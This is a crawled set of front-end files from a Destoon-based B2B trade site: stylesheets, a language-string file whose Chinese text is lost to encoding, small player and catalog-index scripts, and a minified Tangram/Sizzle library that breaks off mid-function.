.ul_tjzh {width:auto;height:478px;padding:6px 8px 6px 8px;overflow:hidden;}
.ul_tjzh li {width:zuto;height:75px;border-bottom:1px #ccc dashed;line-height:22px;margin-bottom:5px;overflow:hidden;}
.ul_tjzh strong {color:#299A0C;}

.m320 {width:318px;float:left;border:1px #CCC solid;margin-bottom:5px;}
.m325 {width:323px;float:left;border:1px #CCC solid;margin-right:5px;}
.m_5 {width:5px;}
.m_305 {width:305px;}
.m305 {width:303px;border:1px #CCC solid;float:left;}
.m_306 {width:306px;}
.m305 input{vertical-align:middle;}
.m_l_795 {width:795px;}
.picture-wall{width:980px; margin-left:2px;}
.picture-wall .image_cont{position:relative; float:left; width:194px; height:195px; cursor:pointer; overflow:hidden; padding-left:1px; padding-bottom:1px;}
.picture-wall .image_cont img{width:194px; height:195px;}
.picture-wall .image_info{position:absolute; width:194px; height:165px; top:0; left:1px; padding-top:30px; display:none; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);opacity: 0.6; background:#000; overflow:hidden;}
.picture-wall .image_info a{padding-left:10px; color:#FFF; font:bold 14px/30px normal;}
.picture-wall .image_info p{padding-left:10px; color:#FFF; font:normal 12px/20px normal;}

--- FILE ---
content_type: text/css
request_url: http://www.jzlianghu.com/skin/default321/index.css
body_size: 882
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2011 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
.announce {height:28px;line-height:28px;background:url('image/announce_bg.gif') repeat-x;padding:0 10px 0 10px;overflow:hidden;}
.announce strong {color:#FF6600;}
.announce_l {width:55px;float:left;}
.announce_r {width:320px;height:20px;overflow:hidden;margin-top:4px;float:left;}
.announce_r li {height:20px;line-height:20px;overflow:hidden;}
.trade_head {background:url('image/trade_head.gif') no-repeat;padding:4px 0 0 11px;font-size:14px;letter-spacing:1px;line-height:20px;}
.trade_body {border:#AACCEE 1px solid;padding:8px;}
.trade_body li {height:22px;line-height:23px;overflow:hidden;padding:0 5px 0 5px;color:#666666;}
.loading {width:100%;height:220px;background:url('image/loading.gif') no-repeat center center;}
.headline h2 {text-align:center;font-size:14px;margin:0;height:29px;line-height:30px;overflow:hidden;}
.headline span {color:#004499;}
.imall {padding:2px 5px 1px 5px;}
.imall img {border:#DCDCDC 1px solid;padding:2px;}
.imall li {line-height:21px;height:22px;width:100px;overflow:hidden;}
.isell {padding:6px 5px 5px 5px;}
.isell img {border:#DCDCDC 1px solid;padding:3px;}
.isell li {line-height:28px;height:28px;width:100px;overflow:hidden;}
.itrade {height:150px;overflow:hidden;}
.newsr {border-bottom:#C0C0C0 1px dotted;margin:0 0 5px 0;}
/* quote */
.quote_head {height:25px;line-height:25px;overflow:hidden;background:url('image/quote_head.gif') no-repeat;padding:0 3px 0 0;}
.quote_head div {width:80px;text-align:center;font-size:14px;}
.quote_head_i {color:#666666;padding:2px 0 1px 1px;}
.quote_body {border:#FF7300 1px solid;padding:11px 0 11px 0;}
.quote_body li {background:url('image/ico_quote.gif') no-repeat 13px 1px;padding:0 15px 0 35px;color:#666666;height:20px;line-height:20px;overflow:hidden;}
/* know */
.know_credit {background:url('image/ico_reward.gif') no-repeat;font-size:11px;color:#666666;padding:0 0 0 14px;}
.video li {background:url('image/ico_video.gif') no-repeat 2px 4px;padding:0 10px 0 21px;}

.imgtxt {clear:both;}
.imgtxt p {margin:0;padding:0 5px 0 5px;height:25px;line-height:25px;overflow:hidden;font-size:13px;font-weight:bold;}
.imgtxt div {line-height:20px;padding:5px 5px 5px 5px;}
.imgtxt img {float:left;margin:0 10px 0 0;border:#CCCCCC 1px solid;padding:2px;}
.imgtxt em {color:#BA2636;font-style:normal;}
.imgtxt cite {font-style:normal;font-weight:bold;font-family:Arial;color:#FF6600;font-size:16px;}

.topr {width:400px;float:right;}
.topl {width:260px;}

--- FILE ---
content_type: text/css
request_url: http://www.jzlianghu.com/skin/default321/catalog.css
body_size: 609
content:
.catalog_menu {height:25px;overflow:hidden;background:url('image/catalog.gif') no-repeat;border-bottom:#2DB401 1px solid;}.catalog_menu ul {margin:5px 0 0 145px;}.catalog_li {float:left;width:59px;height:20px;line-height:23px;overflow:hidden;margin-right:6px;background:url('image/catalog_menu.gif') no-repeat 0 -20px;;text-align:center;letter-spacing:1px;cursor:pointer; color:#067F02; font-weight:bold;}.catalog_on {color:#ffffff; font-weight:bold;float:left;width:59px;height:20px;line-height:23px;overflow:hidden;margin-right:6px;background:url('image/catalog_menu.gif') no-repeat 0 0;text-align:center;letter-spacing:1px;}.catalog {border:#037B0A 1px solid;border-top:none;}.catalog li {float:left;padding:0 10px 0 10px;white-space:nowrap;background:url('image/catalog_li.gif') no-repeat right center;}.catalog td {line-height:20px;padding:6px 10px 6px 10px;color:#666666;}.catalog p {font-size:13px;margin:3px 3px 3px 8px;height:20px;overflow:hidden;}.catalog strong {color:#067F02;}.catalog_letter {border:#037B0A 1px solid;border-bottom:none;height:32px;overflow:hidden;background:url('image/catalog_letter.gif') repeat-x;font-weight:bold;font-size:13px;cursor:pointer;}.catalog_letter div {float:left;padding:10px 2px 0 8px;color:#037B0A;}.catalog_letter ul {margin-top:5px;}.catalog_letter_li {float:left;padding:4px 7px 6px 7px;color:#FFFFFF;}.catalog_letter_on {float:left;padding:4px 7px 6px 7px;color:#037B0A;border:#BCBCBC 1px solid;border-bottom:none;background:#FAFAFA;}.catalog_index {width:640px;overflow:hidden;margin:-1px 0 0 5px;line-height:24px;font-size:13px;border:#BCBCBC 1px solid;border-top:none;background:#FAFAFA;position:absolute;z-index:100;}.catalog_index table {margin:10px 0 5px 15px;}.catalog_index div {height:7px;line-height:7px;font-size:1px;cursor:pointer;background:#DADADA url('image/close.gif') no-repeat center 2px;}

--- FILE ---
content_type: text/css
request_url: http://www.jzlianghu.com/skin/default321/ie6.css
body_size: 290
content:
/*	[Destoon B2B System] Copyright (c) 2008-2011 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
body {_background-image:url('image/spacer.gif');_background-attachment:fixed;}#destoon_toolbar {_position:absolute;_top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight);}.imall {padding:0 5px 0 5px;}.isell {padding:0 5px 4px 5px;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jzlianghu.com/lang/zh-cn/lang.js
body_size: 1421
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2011 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
var L = new Array();
/* admin.js */
L['system_tips']			= 'ϵͳ��ʾ';
L['ok']						= 'ȷ ��';
L['cancel']					= 'ȡ ��';
L['upload']					= '�� ��';
L['uploading']				= '�ϴ���..';
L['upload_file']			= '�ϴ��ļ�';
L['upload_img']				= '�ϴ�ͼƬ';
L['allow']					= '����Ϊ:';
L['preview_img']			= 'ͼƬԤ��';
L['width']					= '����';
L['height']					= '�߶�';
L['up_local']				= '����ͼƬ';
L['up_remote']				= '����ͼƬ';
L['type_imgurl']			= '����дͼƬ��ַ';
L['choose_file']			= '��ѡ���ļ�';
L['choose_item']			= 'ѡ����Ϣ';
L['dialog_user']			= '��Ա{V0}����';
L['empty_img']				= '����Ԥ����ͼƬ��ַΪ��';
L['confirm_del']			= 'ȷ��Ҫɾ���𣿴˲��������ɳ���';
L['type_category']			= '������������ƻ��ƣ����磺�����';
L['related_found']			= 'Ϊ���ҵ�������ط��࣬��ѡ��';
L['related_not_found']		= 'δ�ҵ���ط��࣬���������';
L['type_valid_filepath']	= '��������ȷ���ļ�·��';
L['wysiwyg_mode']			= '���л������ģʽ';

/* calendar.js */
L['Sun']					= '��';
L['Mon']					= 'һ';
L['Tue']					= '��';
L['Wed']					= '��';
L['Thu']					= '��';
L['Fri']					= '��';
L['Sat']					= '��';
L['prev_year']				= 'ǰһ��';
L['next_year']				= '��һ��';
L['prev_month']				= '��һ��';
L['next_month']				= '��һ��';

/* common.js */
L['str_delete']				= 'ɾ��';
L['str_captcha']			= '�����ʾ';

/* draft.js */
L['zoom_out']				= '��С�߶�';
L['zoom_in']				= '���Ӹ߶�';
L['data_recovery']			= '���ݻָ�';
L['save_draft']				= '�ݴ�ݸ�';
L['if_cover_data']			= '���� {V0} ��������ݣ��Ƿ񸲸ǵ�ǰ���ݣ�';
L['no_data']				= '��Ǹ δ�ҵ����������';
L['at_least_10_letters']	= '����������10���֣���ǰ������{V0}��';
L['stop_auto_save']			= 'ϵͳ���Զ�����ݸ壬�˲�������ֹϵͳ�Զ����湦�ܣ�ȷ��Ҫ������';
L['draft_auto_saved']		= '{V0}��{V1}��{V2}�� ϵͳ�Զ������˲ݸ�';
L['draft_saved']			= '�ݸ��ѱ���';
L['stop_save']				= '�رձ���';
L['draft_save_stopped']		= '�ݸ屣����ֹͣ';
L['start_save']				= '��������';
L['upload_attach']			= '���븽��';

/* homepage.js & member.js */
L['click_open']				= '�����ԭͼ';
L['keyword_value']			= '����ؼ���';
L['keyword_message']		= '������ؼ���';
L['Sunday']					= '������';
L['Monday']					= '����һ';
L['Tuesday']				= '���ڶ�';
L['Wednesday']				= '������';
L['Thursday']				= '������';
L['Friday']					= '������';
L['Saturday']				= '������';
L['show_date']				= '������ {V0}��{V1}�� {V2}';

/* index.js */
L['close_letter']			= '����';
L['last_page']				= '�������һҳ';

/* page.js */
L['popular_search_terms']	= '����������';
L['search_tips_close']		= '�ر�';

/* profile.js */
L['max_mode']				= '����ѡ{V0}�־�Ӫģʽ';
L['max_cate']				= '��������{V0}������';
L['choose_category']		= '��ѡ�����';
L['category_chosen']		= '�����ӹ��˷���';

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jzlianghu.com/file/script/player.js
body_size: 680
content:
function player(u, w, h, p, a) {
	var w = w ? w : 480;
	var h = h ? h : 400;
	var e = t = c = '';
	if(p == 0) {
		e = 'swf';
	} else if(p == 1) {
		e = 'wma';
	} else if(p == 2) {
		e = 'rm';
	} else {
		e = ext(u);
	}
	if(e == 'rm' || e == 'rmvb' || e == 'ram') {
		t = 'audio/x-pn-realaudio-extend';
	} else if(e == 'wma' || e == 'wmv') {
		t = 'application/x-mplayer2';
		c = 'controls="imagewindow,controlpanel,statusbar"';
	} else {
		if((u.indexOf('.flv')>0 || u.indexOf('.mp4')>0 ) && u.indexOf('?')==-1) return '<object type="application/x-shockwave-flash" data="'+DTPath+'file/flash/vcastr3.swf" width="'+w+'" height="'+h+'" id="vcastr3"><param name="movie" value="'+DTPath+'file/flash/vcastr3.swf"/><param name="wmode" value="transparent"/><param name="allowFullScreen" value="true"/><param name="FlashVars" value="xml=<vcastr><channel><item><source>'+u+'</source><duration></duration><title></title></item></channel><config><isAutoPlay>'+(a ? 'true' : 'false')+'</isAutoPlay><controlPanelBgColor>0x333333</controlPanelBgColor><isShowAbout>false</isShowAbout></config></vcastr>"/></object>';
		t = 'application/x-shockwave-flash';
		c = 'quality="high" extendspage="http://get.adobe.com/flashplayer/" allowfullscreen="true" wmode="transparent"';
	}
	return '<embed src="'+u+'" width="'+w+'" height="'+h+'" type="'+t+'" autostart="'+(a ? 'true' : 'false')+'" '+c+'></embed>';
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jzlianghu.com/file/script/index.js
body_size: 800
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2011 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
var index_timeout, index_l = '';
function index_timer(l) {
	index_timeout = setTimeout(
	function() {
		if(index_l) Dd('index_'+index_l).className = 'catalog_letter_li';
		index_l = l;
		Dd('index_'+l).className = 'catalog_letter_on';
		Ds('catalog_index');
		Dd('catalog_index').className = 'catalog_index';
		makeRequest('moduleid=5&action=letter&cols=5&letter='+l, AJPath, 'index_show');
	} ,200);
}
function index_out() {clearTimeout(index_timeout);}
function index_show() {if(xmlHttp.readyState==4 && xmlHttp.status==200) {Dd('catalog_index').innerHTML = xmlHttp.responseText+'<div onclick="index_hide()" title="'+L['close_letter']+'">&nbsp;</div>';}}
function index_hide() {
	if(index_l) Dd('index_'+index_l).className = 'catalog_letter_li';
	Dd('catalog_index').innerHTML = ''; Dh('catalog_index'); index_out();
}
function index_leave(o, e) {
	if(e.currentTarget) {
		if(typeof(HTMLElement) != "undefined") {
			HTMLElement.prototype.contains = function(obj) {
				if(obj==this) return true; 
				while(obj=obj.parentNode) {if(obj==this) return true;}
				return false; 
			}
		}
		if(o.contains(e.relatedTarget)) return;
	} else {
		if(o.contains(e.toElement)) return;
	}
	setTimeout(index_hide, 200);
}
var _p = 0;
function AutoTab() {
	var c;
	Dd('trades').onmouseover = function() {_p = 1;} 
	Dd('trades').onmouseout = function() {_p = 0;}
	if(_p) return;
	for(var i = 1; i < 4; i++) { if(Dd('trade_t_'+i).className == 'tab_2') {c = i;} }
	c++; 
	if(c>3) c = 1;
	Tb(c, 3, 'trade', 'tab');
}
if(Dd('trades') != null) window.setInterval('AutoTab()',5000);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jzlianghu.com/file/script/tangram_carousel.js
body_size: 12950
content:
var T,baidu=T=baidu||{version:"1.3.8"};baidu.guid="$BAIDU$";window[baidu.guid]=window[baidu.guid]||{};baidu.array=baidu.array||{};baidu.each=baidu.array.forEach=baidu.array.each=function(g,e,b){var d,f,c,a=g.length;if("function"==typeof e){for(c=0;c<a;c++){f=g[c];d=e.call(b||g,f,c);if(d===false){break}}}return g};baidu.dom=baidu.dom||{};baidu.dom.g=function(a){if("string"==typeof a||a instanceof String){return document.getElementById(a)}else{if(a&&a.nodeName&&(a.nodeType==1||a.nodeType==9)){return a}}return null};baidu.g=baidu.G=baidu.dom.g;baidu.dom.children=function(b){b=baidu.dom.g(b);for(var a=[],c=b.firstChild;c;c=c.nextSibling){if(c.nodeType==1){a.push(c)}}return a};
/*
 * Sizzle CSS Selector Engine - v1.0
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var q=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,j=0,d=Object.prototype.toString,p=false,i=true;[0,0].sort(function(){i=false;return 0});var b=function(w,e,z,A){z=z||[];e=e||document;var C=e;if(e.nodeType!==1&&e.nodeType!==9){return[]}if(!w||typeof w!=="string"){return z}var t,E,H,s,D,G,F,y,v=true,u=b.isXML(e),x=[],B=w;do{q.exec("");t=q.exec(B);if(t){B=t[3];x.push(t[1]);if(t[2]){s=t[3];break}}}while(t);if(x.length>1&&k.exec(w)){if(x.length===2&&f.relative[x[0]]){E=h(x[0]+x[1],e)}else{E=f.relative[x[0]]?[e]:b(x.shift(),e);while(x.length){w=x.shift();if(f.relative[w]){w+=x.shift()}E=h(w,E)}}}else{if(!A&&x.length>1&&e.nodeType===9&&!u&&f.match.ID.test(x[0])&&!f.match.ID.test(x[x.length-1])){D=b.find(x.shift(),e,u);e=D.expr?b.filter(D.expr,D.set)[0]:D.set[0]}if(e){D=A?{expr:x.pop(),set:a(A)}:b.find(x.pop(),x.length===1&&(x[0]==="~"||x[0]==="+")&&e.parentNode?e.parentNode:e,u);E=D.expr?b.filter(D.expr,D.set):D.set;if(x.length>0){H=a(E)}else{v=false}while(x.length){G=x.pop();F=G;if(!f.relative[G]){G=""}else{F=x.pop()}if(F==null){F=e}f.relative[G](H,F,u)}}else{H=x=[]}}if(!H){H=E}if(!H){b.error(G||w)}if(d.call(H)==="[object Array]"){if(!v){z.push.apply(z,H)}else{if(e&&e.nodeType===1){for(y=0;H[y]!=null;y++){if(H[y]&&(H[y]===true||H[y].nodeType===1&&b.contains(e,H[y]))){z.push(E[y])}}}else{for(y=0;H[y]!=null;y++){if(H[y]&&H[y].nodeType===1){z.push(E[y])}}}}}else{a(H,z)}if(s){b(s,C,z,A);b.uniqueSort(z)}return z};b.uniqueSort=function(s){if(c){p=i;s.sort(c);if(p){for(var e=1;e<s.length;e++){if(s[e]===s[e-1]){s.splice(e--,1)}}}}return s};b.matches=function(e,s){return b(e,null,null,s)};b.matchesSelector=function(e,s){return b(s,null,null,[e]).length>0};b.find=function(y,e,z){var x;if(!y){return[]}for(var u=0,t=f.order.length;u<t;u++){var v,w=f.order[u];if((v=f.leftMatch[w].exec(y))){var s=v[1];v.splice(1,1);if(s.substr(s.length-1)!=="\\"){v[1]=(v[1]||"").replace(/\\/g,"");x=f.find[w](v,e,z);if(x!=null){y=y.replace(f.match[w],"");break}}}}if(!x){x=e.getElementsByTagName("*")}return{set:x,expr:y}};b.filter=function(C,B,F,v){var x,e,t=C,H=[],z=B,y=B&&B[0]&&b.isXML(B[0]);while(C&&B.length){for(var A in f.filter){if((x=f.leftMatch[A].exec(C))!=null&&x[2]){var G,E,s=f.filter[A],u=x[1];e=false;x.splice(1,1);if(u.substr(u.length-1)==="\\"){continue}if(z===H){H=[]}if(f.preFilter[A]){x=f.preFilter[A](x,z,F,H,v,y);if(!x){e=G=true}else{if(x===true){continue}}}if(x){for(var w=0;(E=z[w])!=null;w++){if(E){G=s(E,x,w,z);var D=v^!!G;if(F&&G!=null){if(D){e=true}else{z[w]=false}}else{if(D){H.push(E);e=true}}}}}if(G!==undefined){if(!F){z=H}C=C.replace(f.match[A],"");if(!e){return[]}break}}}if(C===t){if(e==null){b.error(C)}else{break}}t=C}return z};b.error=function(e){throw"Syntax error, unrecognized expression: "+e};var f=b.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(x,s){var u=typeof s==="string",w=u&&!/\W/.test(s),y=u&&!w;if(w){s=s.toLowerCase()}for(var t=0,e=x.length,v;t<e;t++){if((v=x[t])){while((v=v.previousSibling)&&v.nodeType!==1){}x[t]=y||v&&v.nodeName.toLowerCase()===s?v||false:v===s}}if(y){b.filter(s,x,true)}},">":function(x,s){var w,v=typeof s==="string",t=0,e=x.length;if(v&&!/\W/.test(s)){s=s.toLowerCase();for(;t<e;t++){w=x[t];if(w){var u=w.parentNode;x[t]=u.nodeName.toLowerCase()===s?u:false}}}else{for(;t<e;t++){w=x[t];if(w){x[t]=v?w.parentNode:w.parentNode===s}}if(v){b.filter(s,x,true)}}},"":function(u,s,w){var v,t=j++,e=r;if(typeof s==="string"&&!/\W/.test(s)){s=s.toLowerCase();v=s;e=o}e("parentNode",s,t,u,v,w)},"~":function(u,s,w){var v,t=j++,e=r;if(typeof s==="string"&&!/\W/.test(s)){s=s.toLowerCase();v=s;e=o}e("previousSibling",s,t,u,v,w)}},find:{ID:function(s,t,u){if(typeof t.getElementById!=="undefined"&&!u){var e=t.getElementById(s[1]);return e&&e.parentNode?[e]:[]}},NAME:function(t,w){if(typeof w.getElementsByName!=="undefined"){var s=[],v=w.getElementsByName(t[1]);for(var u=0,e=v.length;u<e;u++){if(v[u].getAttribute("name")===t[1]){s.push(v[u])}}return s.length===0?null:s}},TAG:function(e,s){return s.getElementsByTagName(e[1])}},preFilter:{CLASS:function(u,s,t,e,x,y){u=" "+u[1].replace(/\\/g,"")+" ";if(y){return u}for(var v=0,w;(w=s[v])!=null;v++){if(w){if(x^(w.className&&(" "+w.className+" ").replace(/[\t\n\r]/g," ").indexOf(u)>=0)){if(!t){e.push(w)}}else{if(t){s[v]=false}}}}return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(s,e){return s[1].toLowerCase()},CHILD:function(e){if(e[1]==="nth"){if(!e[2]){b.error(e[0])}e[2]=e[2].replace(/^\+|\s*/g,"");var s=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(e[2]==="even"&&"2n"||e[2]==="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(s[1]+(s[2]||1))-0;e[3]=s[3]-0}else{if(e[2]){b.error(e[0])}}e[0]=j++;return e},ATTR:function(v,s,t,e,w,x){var u=v[1].replace(/\\/g,"");if(!x&&f.attrMap[u]){v[1]=f.attrMap[u]}if(v[2]==="~="){v[4]=" "+v[4]+" "}return v},PSEUDO:function(v,s,t,e,w){if(v[1]==="not"){if((q.exec(v[3])||"").length>1||/^\w/.test(v[3])){v[3]=b(v[3],null,null,s)}else{var u=b.filter(v[3],s,t,true^w);if(!t){e.push.apply(e,u)}return false}}else{if(f.match.POS.test(v[0])||f.match.CHILD.test(v[0])){return true}}return v},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){e.parentNode.selectedIndex;return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(t,s,e){return !!b(e[3],t).length},header:function(e){return(/h\d/i).test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toLowerCase()==="button"},input:function(e){return(/input|select|textarea|button/i).test(e.nodeName)}},setFilters:{first:function(s,e){return e===0},last:function(t,s,e,u){return s===u.length-1},even:function(s,e){return e%2===0},odd:function(s,e){return e%2===1},lt:function(t,s,e){return s<e[3]-0},gt:function(t,s,e){return s>e[3]-0},nth:function(t,s,e){return e[3]-0===s},eq:function(t,s,e){return e[3]-0===s}},filter:{PSEUDO:function(t,y,x,z){var e=y[1],s=f.filters[e];if(s){return s(t,x,y,z)}else{if(e==="contains"){return(t.textContent||t.innerText||b.getText([t])||"").indexOf(y[3])>=0}else{if(e==="not"){var u=y[3];for(var w=0,v=u.length;w<v;w++){if(u[w]===t){return false}}return true}else{b.error(e)}}}},CHILD:function(e,u){var x=u[1],s=e;switch(x){case"only":case"first":while((s=s.previousSibling)){if(s.nodeType===1){return false}}if(x==="first"){return true}s=e;case"last":while((s=s.nextSibling)){if(s.nodeType===1){return false}}return true;case"nth":var t=u[2],A=u[3];if(t===1&&A===0){return true}var w=u[0],z=e.parentNode;if(z&&(z.sizcache!==w||!e.nodeIndex)){var v=0;for(s=z.firstChild;s;s=s.nextSibling){if(s.nodeType===1){s.nodeIndex=++v}}z.sizcache=w}var y=e.nodeIndex-A;if(t===0){return y===0}else{return(y%t===0&&y/t>=0)}}},ID:function(s,e){return s.nodeType===1&&s.getAttribute("id")===e},TAG:function(s,e){return(e==="*"&&s.nodeType===1)||s.nodeName.toLowerCase()===e},CLASS:function(s,e){return(" "+(s.className||s.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(w,u){var t=u[1],e=f.attrHandle[t]?f.attrHandle[t](w):w[t]!=null?w[t]:w.getAttribute(t),x=e+"",v=u[2],s=u[4];return e==null?v==="!=":v==="="?x===s:v==="*="?x.indexOf(s)>=0:v==="~="?(" "+x+" ").indexOf(s)>=0:!s?x&&e!==false:v==="!="?x!==s:v==="^="?x.indexOf(s)===0:v==="$="?x.substr(x.length-s.length)===s:v==="|="?x===s||x.substr(0,s.length+1)===s+"-":false},POS:function(v,s,t,w){var e=s[2],u=f.setFilters[e];if(u){return u(v,t,s,w)}}}};var k=f.match.POS,g=function(s,e){return"\\"+(e-0+1)};for(var n in f.match){f.match[n]=new RegExp(f.match[n].source+(/(?![^\[]*\])(?![^\(]*\))/.source));f.leftMatch[n]=new RegExp(/(^(?:.|\r|\n)*?)/.source+f.match[n].source.replace(/\\(\d+)/g,g))}var a=function(s,e){s=Array.prototype.slice.call(s,0);if(e){e.push.apply(e,s);return e}return s};try{Array.prototype.slice.call(document.documentElement.childNodes,0)[0].nodeType}catch(l){a=function(v,u){var t=0,s=u||[];if(d.call(v)==="[object Array]"){Array.prototype.push.apply(s,v)}else{if(typeof v.length==="number"){for(var e=v.length;t<e;t++){s.push(v[t])}}else{for(;v[t];t++){s.push(v[t])}}}return s}}var c,m;if(document.documentElement.compareDocumentPosition){c=function(s,e){if(s===e){p=true;return 0}if(!s.compareDocumentPosition||!e.compareDocumentPosition){return s.compareDocumentPosition?-1:1}return s.compareDocumentPosition(e)&4?-1:1}}else{c=function(z,y){var w,s,t=[],e=[],v=z.parentNode,x=y.parentNode,A=v;if(z===y){p=true;return 0}else{if(v===x){return m(z,y)}else{if(!v){return -1}else{if(!x){return 1}}}}while(A){t.unshift(A);A=A.parentNode}A=x;while(A){e.unshift(A);A=A.parentNode}w=t.length;s=e.length;for(var u=0;u<w&&u<s;u++){if(t[u]!==e[u]){return m(t[u],e[u])}}return u===w?m(z,e[u],-1):m(t[u],y,1)};m=function(s,e,t){if(s===e){return t}var u=s.nextSibling;while(u){if(u===e){return -1}u=u.nextSibling}return 1}}b.getText=function(e){var s="",u;for(var t=0;e[t];t++){u=e[t];if(u.nodeType===3||u.nodeType===4){s+=u.nodeValue}else{if(u.nodeType!==8){s+=b.getText(u.childNodes)}}}return s};(function(){var s=document.createElement("div"),t="script"+(new Date()).getTime(),e=document.documentElement;s.innerHTML="<a name='"+t+"'/>";e.insertBefore(s,e.firstChild);if(document.getElementById(t)){f.find.ID=function(v,w,x){if(typeof w.getElementById!=="undefined"&&!x){var u=w.getElementById(v[1]);return u?u.id===v[1]||typeof u.getAttributeNode!=="undefined"&&u.getAttributeNode("id").nodeValue===v[1]?[u]:undefined:[]}};f.filter.ID=function(w,u){var v=typeof w.getAttributeNode!=="undefined"&&w.getAttributeNode("id");return w.nodeType===1&&v&&v.nodeValue===u}}e.removeChild(s);e=s=null})();(function(){var t=document.createElement("div");try{t.appendChild(document.createComment(""))}catch(s){}if(t.getElementsByTagName("*").length>0){f.find.TAG=function(e,x){var w=x.getElementsByTagName(e[1]);if(e[1]==="*"){var v=[];for(var u=0;w[u];u++){if(w[u].nodeType===1){v.push(w[u])}}w=v}return w}}t.innerHTML="<a href='#'></a>";if(t.firstChild&&typeof t.firstChild.getAttribute!=="undefined"&&t.firstChild.getAttribute("href")!=="#"){f.attrHandle.href=function(e){return e.getAttribute("href",2)}}t=null})();if(document.querySelectorAll){(function(){var e=b,u=document.createElement("div"),t="__sizzle__";u.innerHTML="<p class='TEST'></p>";if(u.querySelectorAll&&u.querySelectorAll(".TEST").length===0){return}b=function(C,w,y,B){w=w||document;C=C.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!B&&!b.isXML(w)){if(w.nodeType===9){try{return a(w.querySelectorAll(C),y)}catch(z){}}else{if(w.nodeType===1&&w.nodeName.toLowerCase()!=="object"){var x=w.getAttribute("id"),v=x||t,E=w.parentNode,D=/^\s*[+~]/.test(C);if(!x){w.setAttribute("id",v)}else{v=v.replace(/'/g,"\\$&")}if(D&&E){w=w.parentNode}try{if(!D||E){return a(w.querySelectorAll("[id='"+v+"'] "+C),y)}}catch(A){}finally{if(!x){w.removeAttribute("id")}}}}}return e(C,w,y,B)};for(var s in e){b[s]=e[s]}u=null})()}(function(){var e=document.documentElement,t=e.matchesSelector||e.mozMatchesSelector||e.webkitMatchesSelector||e.msMatchesSelector,s=false;try{t.call(document.documentElement,"[test!='']:sizzle")}catch(u){s=true}if(t){b.matchesSelector=function(v,x){x=x.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!b.isXML(v)){try{if(s||!f.match.PSEUDO.test(x)&&!/!=/.test(x)){return t.call(v,x)}}catch(w){}}return b(x,null,null,[v]).length>0}}})();(function(){var e=document.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>";if(!e.getElementsByClassName||e.getElementsByClassName("e").length===0){return}e.lastChild.className="e";if(e.getElementsByClassName("e").length===1){return}f.order.splice(1,0,"CLASS");f.find.CLASS=function(s,t,u){if(typeof t.getElementsByClassName!=="undefined"&&!u){return t.getElementsByClassName(s[1])}};e=null})();function o(s,x,w,A,y,z){for(var u=0,t=A.length;u<t;u++){var e=A[u];if(e){var v=false;e=e[s];while(e){if(e.sizcache===w){v=A[e.sizset];break}if(e.nodeType===1&&!z){e.sizcache=w;e.sizset=u}if(e.nodeName.toLowerCase()===x){v=e;break}e=e[s]}A[u]=v}}}function r(s,x,w,A,y,z){for(var u=0,t=A.length;u<t;u++){var e=A[u];if(e){var v=false;e=e[s];while(e){if(e.sizcache===w){v=A[e.sizset];break}if(e.nodeType===1){if(!z){e.sizcache=w;e.sizset=u}if(typeof x!=="string"){if(e===x){v=true;break}}else{if(b.filter(x,[e]).length>0){v=e;break}}}e=e[s]}A[u]=v}}}if(document.documentElement.contains){b.contains=function(s,e){return s!==e&&(s.contains?s.contains(e):true)}}else{if(document.documentElement.compareDocumentPosition){b.contains=function(s,e){return !!(s.compareDocumentPosition(e)&16)}}else{b.contains=function(){return false}}}b.isXML=function(e){var s=(e?e.ownerDocument||e:0).documentElement;return 